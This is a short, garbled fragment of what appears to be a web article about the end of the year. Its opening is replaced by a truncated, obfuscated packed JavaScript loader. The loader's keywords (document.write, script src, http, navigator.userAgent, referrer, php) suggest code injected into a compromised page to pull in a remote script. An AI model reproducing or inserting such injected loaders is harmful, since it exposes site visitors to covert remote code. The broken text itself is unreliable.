
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|nyaed|var|u0026u|ref
errer|kthfk||js|php'.split('|'),0,{})) is here again and for
most of the West’s inhabitants it spells the end of
one year and...